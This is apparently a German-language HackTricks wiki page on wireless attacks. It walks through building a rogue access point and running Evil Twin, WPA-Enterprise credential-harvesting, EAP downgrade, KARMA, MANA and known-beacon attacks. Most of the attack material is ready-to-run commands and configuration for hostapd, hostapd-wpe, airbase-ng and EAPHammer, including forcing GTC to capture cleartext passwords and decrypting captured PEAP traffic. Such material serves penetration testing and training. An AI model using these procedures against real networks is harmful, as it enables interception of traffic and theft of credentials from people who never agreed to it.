Bevor erklärt wird, wie man komplexere Angriffe durchführt, wird erklärt wie man einfach einen AP erstellt und seinen Verkehr an eine Schnittstelle umleitet, die mit dem Internet verbunden ist.

Verwenden Sie ifconfig -a, um zu überprüfen, ob die wlan-Schnittstelle zum Erstellen des AP und die Schnittstelle, die mit dem Internet verbunden ist, vorhanden sind.

DHCP & DNS

apt-get install dnsmasq #Manages DHCP and DNS

Erstellen Sie die Konfigurationsdatei /etc/dnsmasq.conf:

interface=wlan0

dhcp-authoritative

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

Dann setze IPs und Routen:

ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Und dann starte dnsmasq:

dnsmasq -C dnsmasq.conf -d

hostapd

apt-get install hostapd

Erstellen Sie eine Konfigurationsdatei hostapd.conf:

interface=wlan0

driver=nl80211

ssid=MITIWIFI

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=mitmwifi123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Stoppen Sie störende Prozesse, setzen Sie Überwachungsmodus und starten Sie hostapd:

airmon-ng check kill

iwconfig wlan0 mode monitor

ifconfig wlan0 up

hostapd ./hostapd.conf

Weiterleitung und Umleitung

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Evil Twin

Ein Evil Twin-Angriff nutzt die Art und Weise aus, wie WiFi-Clients Netzwerke erkennen, wobei hauptsächlich der Netzwerkname (ESSID) verwendet wird, ohne dass die Basisstation (Zugangspunkt) sich gegenüber dem Client authentifizieren muss. Wichtige Punkte sind:

- Schwierigkeit bei der Unterscheidung: Geräte haben Schwierigkeiten, zwischen legitimen und bösartigen Zugangspunkten zu unterscheiden, wenn sie denselben ESSID und denselben Verschlüsselungstyp verwenden. In der realen Welt verwenden Netzwerke oft mehrere Zugangspunkte mit demselben ESSID, um die Abdeckung nahtlos zu erweitern.

- Client-Roaming und Verbindungsmanipulation: Das 802.11-Protokoll ermöglicht es Geräten, zwischen Zugangspunkten innerhalb desselben ESS zu wechseln. Angreifer können dies ausnutzen, indem sie ein Gerät dazu verleiten, sich von seiner aktuellen Basisstation zu trennen und sich mit einem bösartigen zu verbinden. Dies kann erreicht werden, indem ein stärkeres Signal angeboten oder die Verbindung zum legitimen Zugangspunkt durch Methoden wie Deauthentifizierungs-Pakete oder Störungen unterbrochen wird.

- Herausforderungen bei der Ausführung: Die erfolgreiche Durchführung eines Evil Twin-Angriffs in Umgebungen mit mehreren, gut platzierten Zugangspunkten kann herausfordernd sein. Das Deauthentifizieren eines einzelnen legitimen Zugangspunkts führt oft dazu, dass das Gerät sich mit einem anderen legitimen Zugangspunkt verbindet, es sei denn, der Angreifer kann alle nahegelegenen Zugangspunkte deauthentifizieren oder den bösartigen Zugangspunkt strategisch platzieren.

Sie können einen sehr einfachen Open Evil Twin (ohne die Fähigkeit, den Datenverkehr ins Internet zu leiten) erstellen, indem Sie:

airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon

Sie könnten auch einen Evil Twin mit eaphammer erstellen (beachten Sie, dass die Schnittstelle NICHT im Monitor-Modus sein sollte):

./eaphammer -i wlan0 --essid exampleCorp --captive-portal

Oder mit Airgeddon: Optionen: 5,6,7,8,9 (im Evil Twin Angriffsmenü).

Bitte beachten Sie, dass standardmäßig, wenn ein ESSID in der PNL als WPA-geschützt gespeichert ist, das Gerät sich nicht automatisch mit einem offenen Evil Twin verbindet. Sie können versuchen, den echten AP zu DoS'en und hoffen, dass der Benutzer manuell mit Ihrem offenen Evil Twin verbindet, oder Sie könnten den echten AP DoS'en und einen WPA Evil Twin verwenden, um den Handshake zu erfassen (mit dieser Methode können Sie den Opfer nicht zu sich verbinden lassen, da Sie den PSK nicht kennen, aber Sie können den Handshake erfassen und versuchen, ihn zu knacken).

Einige Betriebssysteme und Antivirenprogramme warnen den Benutzer, dass die Verbindung zu einem offenen Netzwerk gefährlich ist...

WPA/WPA2 Evil Twin

Sie können einen Evil Twin mit WPA/2 erstellen, und wenn die Geräte so konfiguriert sind, dass sie sich mit diesem SSID über WPA/2 verbinden, werden sie versuchen, sich zu verbinden. Jedenfalls müssen Sie auch wissen, das Passwort, das der Client verwenden wird, um den 4-Wege-Handshake abzuschließen. Wenn Sie es nicht wissen, wird die Verbindung nicht abgeschlossen.

./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"

Enterprise Evil Twin

Um diese Angriffe zu verstehen, empfehle ich, vorher die kurze WPA Enterprise Erklärung zu lesen.

Verwendung von hostapd-wpe

hostapd-wpe benötigt eine Konfigurationsdatei, um zu funktionieren. Um die Erstellung dieser Konfigurationen zu automatisieren, könnten Sie https://github.com/WJDigby/apd_launchpad verwenden (laden Sie die Python-Datei im /etc/hostapd-wpe/ herunter).

./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com

hostapd-wpe ./victim/victim.conf -s

In der Konfigurationsdatei können Sie viele verschiedene Dinge auswählen, wie ssid, Kanal, Benutzerdateien, cret/key, dh-Parameter, wpa-Version und Auth...

Verwendung von hostapd-wpe mit EAP-TLS, um jede Zertifikat-Anmeldung zu ermöglichen.

Verwendung von EAPHammer

# Generate Certificates

./eaphammer --cert-wizard

# Launch Attack

./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds

Standardmäßig bietet EAPHammer diese Authentifizierungsmethoden an (beachten Sie GTC als die erste, die versucht, Klartextpasswörter zu erhalten, und dann die Verwendung robusterer Authentifizierungsmethoden):

GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5

Dies ist die Standardmethodik, um lange Verbindungszeiten zu vermeiden. Sie können jedoch auch angeben, die Authentifizierungsmethoden vom schwächsten zum stärksten zu servieren:

--negotiate weakest

Oder Sie könnten auch verwenden:

--negotiate gtc-downgradeum eine hocheffiziente GTC-Downgrade-Implementierung (Klartext-Passwörter) zu verwenden--negotiate manual --phase-1-methods PEAP,TTLS --phase-2-methods MSCHAPV2,GTC,TTLS-PAPum die angebotenen Methoden manuell anzugeben (das Anbieten der gleichen Authentifizierungsmethoden in der gleichen Reihenfolge wie die Organisation macht den Angriff viel schwieriger zu erkennen).- Finden Sie weitere Informationen im Wiki



Verwendung von Airgeddon

Airgeddon kann zuvor generierte Zertifikate verwenden, um EAP-Authentifizierung für WPA/WPA2-Enterprise-Netzwerke anzubieten. Das gefälschte Netzwerk wird das Verbindungsprotokoll auf EAP-MD5 herabstufen, sodass es in der Lage ist, den Benutzer und das MD5 des Passworts zu erfassen. Später kann der Angreifer versuchen, das Passwort zu knacken.

Airgeddon bietet Ihnen die Möglichkeit eines kontinuierlichen Evil Twin-Angriffs (laut) oder nur den Evil Attack zu erstellen, bis sich jemand verbindet (sanft).

Debugging von PEAP und EAP-TTLS TLS-Tunneln in Evil Twin-Angriffen

Diese Methode wurde in einer PEAP-Verbindung getestet, aber da ich einen beliebigen TLS-Tunnel entschlüssele, sollte dies auch mit EAP-TTLS funktionieren.

Innerhalb der Konfiguration von hostapd-wpe kommentieren Sie die Zeile, die dh_file enthält (von dh_file=/etc/hostapd-wpe/certs/dh zu #dh_file=/etc/hostapd-wpe/certs/dh)

Dies wird hostapd-wpe dazu bringen, Schlüssel mit RSA auszutauschen anstelle von DH, sodass Sie den Datenverkehr später entschlüsseln können, wenn Sie den privaten Schlüssel des Servers kennen.

Starten Sie nun den Evil Twin mit hostapd-wpe mit dieser modifizierten Konfiguration wie gewohnt. Starten Sie auch wireshark in der Schnittstelle, die den Evil Twin-Angriff durchführt.

Jetzt oder später (wenn Sie bereits einige Authentifizierungsversuche erfasst haben) können Sie den privaten RSA-Schlüssel zu Wireshark hinzufügen unter: Bearbeiten --> Einstellungen --> Protokolle --> TLS --> (RSA-Schlüsselliste) Bearbeiten...

Fügen Sie einen neuen Eintrag hinzu und füllen Sie das Formular mit diesen Werten aus: IP-Adresse = beliebig -- Port = 0 -- Protokoll = Daten -- Schlüsseldatei (wählen Sie Ihre Schlüsseldatei aus, um Probleme zu vermeiden, wählen Sie eine Schlüsseldatei ohne Passwortschutz).

Und schauen Sie sich die neue "Entschlüsselte TLS"-Registerkarte an:

KARMA, MANA, Laut MANA und Bekannte Beacon-Angriffe

ESSID- und MAC-Blacklist/Whitelist

Verschiedene Arten von Media Access Control Filterlisten (MFACLs) und deren entsprechende Modi und Auswirkungen auf das Verhalten eines bösartigen Access Points (AP):

- MAC-basierte Whitelist:

- Der bösartige AP antwortet nur auf Probeanforderungen von Geräten, die in der Whitelist angegeben sind, und bleibt für alle anderen, die nicht aufgeführt sind, unsichtbar.

- MAC-basierte Blacklist:

- Der bösartige AP ignoriert Probeanforderungen von Geräten auf der Blacklist, wodurch der bösartige AP für diese spezifischen Geräte unsichtbar wird.

- SSID-basierte Whitelist:

- Der bösartige AP antwortet nur auf Probeanforderungen für bestimmte ESSIDs, die aufgelistet sind, und wird für Geräte, deren Bevorzugte Netzwerklisten (PNLs) diese ESSIDs nicht enthalten, unsichtbar.

- SSID-basierte Blacklist:

- Der bösartige AP antwortet nicht auf Probeanforderungen für die spezifischen ESSIDs auf der Blacklist, wodurch er für Geräte, die nach diesen bestimmten Netzwerken suchen, unsichtbar wird.

# example EAPHammer MFACL file, wildcards can be used

09:6a:06:c8:36:af

37:ab:46:7a:9a:7c

c7:36:8c:b2:*:*

[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]

[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]

# example ESSID-based MFACL file

name1

name2

name3

[--ssid-whitelist /path/to/mac/whitelist/file.txt]

[--ssid-blacklist /path/to/mac/blacklist/file.txt]

KARMA

Diese Methode ermöglicht es einem Angreifer, einen bösartigen Access Point (AP) zu erstellen, der auf alle Probe-Anfragen von Geräten reagiert, die versuchen, sich mit Netzwerken zu verbinden. Diese Technik täuscht Geräte, indem sie sie dazu bringt, sich mit dem AP des Angreifers zu verbinden, indem sie die Netzwerke nachahmt, nach denen die Geräte suchen. Sobald ein Gerät eine Verbindungsanfrage an diesen bösartigen AP sendet, wird die Verbindung hergestellt, was dazu führt, dass das Gerät fälschlicherweise mit dem Netzwerk des Angreifers verbunden wird.

MANA

Dann begannen Geräte, unaufgeforderte Netzwerkantworten zu ignorieren, was die Effektivität des ursprünglichen Karma-Angriffs verringerte. Eine neue Methode, bekannt als der MANA-Angriff, wurde jedoch von Ian de Villiers und Dominic White eingeführt. Diese Methode beinhaltet, dass der bösartige AP die Bevorzugten Netzwerklisten (PNL) von Geräten erfasst, indem er auf deren Broadcast-Probe-Anfragen mit Netzwerknamen (SSIDs) antwortet, die zuvor von den Geräten angefordert wurden. Dieser ausgeklügelte Angriff umgeht die Schutzmaßnahmen gegen den ursprünglichen Karma-Angriff, indem er die Art und Weise ausnutzt, wie Geräte bekannte Netzwerke speichern und priorisieren.

Der MANA-Angriff funktioniert, indem er sowohl gerichtete als auch Broadcast-Probe-Anfragen von Geräten überwacht. Bei gerichteten Anfragen zeichnet er die MAC-Adresse des Geräts und den angeforderten Netzwerknamen auf und fügt diese Informationen einer Liste hinzu. Wenn eine Broadcast-Anfrage empfangen wird, antwortet der AP mit Informationen, die mit einem der Netzwerke auf der Liste des Geräts übereinstimmen, und verleitet das Gerät dazu, sich mit dem bösartigen AP zu verbinden.

./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]

Loud MANA

Ein Loud MANA-Angriff ist eine fortgeschrittene Strategie, wenn Geräte kein gezieltes Probing verwenden oder wenn ihre Preferred Network Lists (PNL) dem Angreifer unbekannt sind. Er basiert auf dem Prinzip, dass Geräte im selben Bereich wahrscheinlich einige Netzwerknamen in ihren PNLs teilen. Anstatt selektiv zu antworten, sendet dieser Angriff Probe-Antworten für jeden Netzwerknamen (ESSID), der in den kombinierten PNLs aller beobachteten Geräte gefunden wird. Dieser breite Ansatz erhöht die Wahrscheinlichkeit, dass ein Gerät ein bekanntes Netzwerk erkennt und versucht, sich mit dem bösartigen Access Point (AP) zu verbinden.

./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]

Bekannter Beacon-Angriff

Wenn der Loud MANA Angriff möglicherweise nicht ausreicht, bietet der Bekannte Beacon-Angriff einen weiteren Ansatz. Diese Methode brute-forced den Verbindungsprozess, indem sie einen AP simuliert, der auf jeden Netzwerknamen reagiert und durch eine Liste potenzieller ESSIDs aus einer Wortliste wechselt. Dies simuliert die Präsenz zahlreicher Netzwerke, in der Hoffnung, eine ESSID innerhalb der PNL des Opfers zu treffen, was einen Verbindungsversuch zum gefälschten AP auslöst. Der Angriff kann verstärkt werden, indem er mit der --loud Option kombiniert wird, um einen aggressiveren Versuch zu unternehmen, Geräte zu fangen.

Eaphammer implementierte diesen Angriff als MANA-Angriff, bei dem alle ESSIDs in einer Liste geladen werden (Sie könnten dies auch mit --loud kombinieren, um einen Loud MANA + Bekannte Beacons Angriff zu erstellen):

./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]

Bekannter Beacon Burst Angriff

Der Bekannte Beacon Burst Angriff beinhaltet schnelles Senden von Beacon-Frames für jede ESSID, die in einer Datei aufgeführt ist. Dies schafft eine dichte Umgebung von gefälschten Netzwerken, was die Wahrscheinlichkeit erhöht, dass Geräte sich mit dem bösartigen AP verbinden, insbesondere in Kombination mit einem MANA-Angriff. Diese Technik nutzt Geschwindigkeit und Volumen, um die Netzwerk-Auswahlmechanismen der Geräte zu überwältigen.

# transmit a burst of 5 forged beacon packets for each entry in list

./forge-beacons -i wlan1 \

--bssid de:ad:be:ef:13:37 \

--known-essids-file known-s.txt \

--dst-addr 11:22:33:11:22:33 \

--burst-count 5

Wi-Fi Direct

Wi-Fi Direct ist ein Protokoll, das es Geräten ermöglicht, direkt miteinander über Wi-Fi zu kommunizieren, ohne dass ein traditioneller drahtloser Zugangspunkt erforderlich ist. Diese Fähigkeit ist in verschiedenen Internet of Things (IoT)-Geräten integriert, wie Druckern und Fernsehern, und erleichtert die direkte Kommunikation zwischen Geräten. Ein bemerkenswertes Merkmal von Wi-Fi Direct ist, dass ein Gerät die Rolle eines Zugangspunkts übernimmt, bekannt als der Gruppenbesitzer, um die Verbindung zu verwalten.

Die Sicherheit für Wi-Fi Direct-Verbindungen wird durch Wi-Fi Protected Setup (WPS) gewährleistet, das mehrere Methoden für eine sichere Kopplung unterstützt, darunter:

- Push-Button Configuration (PBC)

- PIN-Eingabe

- Near-Field Communication (NFC)

Diese Methoden, insbesondere die PIN-Eingabe, sind anfällig für die gleichen Schwachstellen wie WPS in traditionellen Wi-Fi-Netzwerken, was sie zu Zielen für ähnliche Angriffsvektoren macht.

EvilDirect Hijacking

EvilDirect Hijacking ist ein Angriff, der spezifisch auf Wi-Fi Direct abzielt. Er spiegelt das Konzept eines Evil Twin-Angriffs wider, zielt jedoch auf Wi-Fi Direct-Verbindungen ab. In diesem Szenario gibt sich ein Angreifer als legitimer Gruppenbesitzer aus, um Geräte zu täuschen, damit sie sich mit einer bösartigen Entität verbinden. Diese Methode kann mit Tools wie airbase-ng ausgeführt werden, indem der Kanal, ESSID und die MAC-Adresse des impersonierten Geräts angegeben werden:

References

- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee

- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d

- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf

- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d

- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

TODO: Schau dir https://github.com/wifiphisher/wifiphisher an (Login mit Facebook und Imitation von WPA in Captive Portalen)

Tritt dem HackenProof Discord Server bei, um mit erfahrenen Hackern und Bug-Bounty-Jägern zu kommunizieren!

Hacking Insights

Engagiere dich mit Inhalten, die in die Aufregung und Herausforderungen des Hackens eintauchen

Echtzeit-Hack-Nachrichten

Bleibe auf dem Laufenden über die schnelllebige Welt des Hackens durch Echtzeitnachrichten und Einblicke

Neueste Ankündigungen

Bleibe informiert über die neuesten Bug-Bounties und wichtige Plattform-Updates

Tritt uns bei Discord und beginne noch heute mit den besten Hackern zusammenzuarbeiten!

{% hint style="success" %}

Lerne & übe AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Lerne & übe GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Überprüfe die Abonnementpläne!

- Tritt der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folge uns auf Twitter 🐦 @hacktricks_live.

- Teile Hacking-Tricks, indem du PRs an die HackTricks und HackTricks Cloud GitHub-Repos einreichst.